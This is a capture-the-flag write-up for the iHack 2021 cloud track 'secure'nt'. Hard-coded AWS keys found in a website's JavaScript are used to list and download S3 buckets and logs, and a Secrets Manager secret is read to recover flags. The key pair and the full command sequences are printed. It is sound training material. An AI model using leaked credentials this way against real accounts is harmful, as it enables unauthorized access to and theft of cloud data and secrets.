
iHack 2021 Writeup - secure'nt
The iHack 2021 CTF had a nice cloud track designed by @dax and @Brainmoustache. One of my teammate did the first flag. I did the second and fourth flag.
secure'nt (@dax & @Brainmoustache)
│ ├── 1 - Hidding secrets (75)
│ ├── 2 - Building secure applications (125)
│ ├── 3 - Putting passwords in the right place (175)
│ ├── 4 - Centralizing data (175)
│ ├── 5 - Setting up authentication (250)
| └── 6 - Proxying requests (300)
The challenge had a small web site that did not do anything.
secure'nt | Secure your new technologies
Are you looking to move your old server right into the Cloud in a very secure way? We can help you with that! Visit our website for more information at https://securent.daxnbrain.ctf.ihack.computer/.
Flag format: ihack-[a-zA-Z\d]{32}

Flag 1 - Hidding secrets
As I mentioned earlier, this flag was found by my teammate fil. He looked at the page source files. And the flag was hidden in the JavaScript.
flag1:"ihack-z5GTbiHSE3FnO4kYL8bLDN3KSiErk1Ks"
He submitted that flag, then moved to other challenges.
Flag 4 - Centralizing data
When I got to the AWS track, I also started by looking at the source since the web site did not do anything.
g={data:function(){return{client:void 0,accessKeyId:"AKIASECYGINV6M2KYV5V",secretAccessKey:"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",bucket_name:"carousel-app-appbucketswatermarkedimagesbucketfce-f1drbai7iuy5",bucket_region:"us-east-1",flag1:"ihack-z5GTbiHSE3FnO4kYL8bLDN3KSiErk1Ks",bucket_prefix:"approved/",s3_delimiter:"/",signedImageUrlList:[],slideConfig:{slideNumber:0,slideInterval:5e3,backgroundColor:"#ffffff"}}}
I looked a little closer to where the first flag was and saw the credentials to an AWS S3 bucket.
I did a little research on how to access a bucket without having access to the AWS console. The first thing I found is a tool called s3cmd.
This showed me that I had access to a few different buckets.
$ s3cmd ls
2021-06-04 12:58 s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8
2021-06-04 12:58 s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg
2021-06-04 12:58 s3://carousel-app-appbucketswatermarkedimagesbucketfce-f1drbai7iuy5
2021-06-04 12:58 s3://carousel-app-infra-source-image-bucket-146213847915
2021-06-04 12:58 s3://carousel-app-loggercloudtrailbucketdb8d265f-13etkhlt2ear6
2021-02-21 02:33 s3://cdktoolkit-stagingbucket-14vl3x42dyu3x
I looked at the first one, it contained some logs. I listed it, then installed the AWS cli to download the bucket content to my machine.
$ s3cmd ls s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8
DIR s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8/AWSLogs/
$ aws s3 sync s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8 logs
download: s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1305Z_e0TWkvsMrYwQJ8Mi.json.gz to logs/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1305Z_e0TWkvsMrYwQJ8Mi.json.gz
download: s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1300Z_Jb4unUKF7eB47wPl.json.gz to logs/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1300Z_Jb4unUKF7eB47wPl.json.gz
download: s3://carousel-app-appbucketscloudtrailbackupbucket045b-mw1jg9q9p1w8/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1300Z_99UyfVrCV5vSCV1G.json.gz to logs/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04/146213847915_CloudTrail_us-east-1_20210604T1300Z_99UyfVrCV5vSCV1G.json.gz
...
Once the logs where downloaded, I uncompressed them, then grepped for the word flag in the logs.
$ cd logs/AWSLogs/146213847915/CloudTrail/us-east-1/2021/06/04
$ gunzip *.gz
$ grep -Ri flag .
./146213847915_CloudTrail_us-east-1_20210604T1310Z_LxVmyiHzpDeSDX9d.json:
...
"FLAG4", "value": "ihack-cUsRM4GDZwIFvtItKewpxuAvb7H4jm1a"},
...
The fourth flag was hidden in one of the log files.
Flag 2 - Building secure applications
After flag 4, I kept looking at the other buckets. One of them contained the source code to the application.
$ aws s3 sync s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg code
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/.gitignore to code/.gitignore
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/client/dist/css/app.e394e790.css to code/client/dist/css/app.e394e790.css
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/buildspec.yml to code/buildspec.yml
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/Pipfile to code/Pipfile
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/README.md to code/README.md
download: s3://carousel-app-appbucketsdistributionbucketc2fc3d59-rexadq82h0yg/Pipfile.lock to code/Pipfile.lock
...
After the code was downloaded, I grepped for the word flag another time. The flag was in a comment at the beginning of the buildspec.yml file.
$ grep -Ri flag .
...
/code/buildspec.yml:# FLAG2: ihack-wWMsmNxTYw0Cqj4WxloSpz8OhWm6UNAR
I submitted that flag, then started looking at the source code, but failed to find any other flags.
Flag 3 - Putting passwords in the right place
As stated earlier, I did not get this flag during the CTF. But I got close, and Brainmoustache and dax gave the solution after it was over, so I think it’s worth documenting it.
The source code came with an architecture diagram.

The challenge name is about putting passwords where they belong. And the diagram shows that it’s using Secret manager. So I started to look about accessing it with the credentials I had.
I tried to list the secrets.
$ aws secretsmanager list-secrets
But it gave me an error saying that my user was not authorized to list the secrets. Next I tried to guess the secret ID.
aws secretsmanager get-secret-value --secret-id password
aws secretsmanager get-secret-value --secret-id VUE_APP_FLAG1
aws secretsmanager get-secret-value --secret-id VUE_APP_BUCKET_NAME
...
Nothing worked. I always got an access denied.
I went back to the source code. I found that the file watermark.py was using assume role to elevate it’s permissions. I tried doing the same thing.
$ aws sts assume-role --role-arn carousel-app-infra-role-secret:role_arn --role-session-name test
An error occurred (AccessDenied) when calling the AssumeRole operation: User: arn:aws:iam::146213847915:user/dev-user is not authorized to perform: sts:AssumeRole on resource: carousel-app-infra-role-secret:role_arn
Access denied again. I looked at the code, the logs and the other buckets over and over without finding anything. I also tried to modify the code and push it, but I did not have permission to write in any bucket. So after a while, I left this aside and moved to another track.
After the competition was over, the solution was posted in Discord. The secret id was in buildspec.yml, it was the role I was trying to impersonate.
secrets-manager:
# ToDo: Review Secretsmanager access
INVOKE_API_ROLE: carousel-app-infra-role-secret:role_arn
I could have used that as the secret id in the AWS cli, and get the third flag.
$ aws secretsmanager get-secret-value --secret-id carousel-app-infra-role-secret --region us-east-1
{
"ARN": "arn:aws:secretsmanager:us-east-1:146213847915:secret:carousel-app-infra-role-secret-RhnoAr",
"Name": "carousel-app-infra-role-secret",
"VersionId": "fc3eacfe-d5bb-4a31-a28a-f1272b302c9c",
"SecretString": "{\"role_arn\":\"arn:aws:iam::146213847915:role/carousel-app-CiCdInvokeApiRole56EA5614-AFECOPL6148K\",\"flag3\":\"ihack-zs3h7zJHZoiPmys30oE6RPXo9w5sbgIh\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1622811586.261
}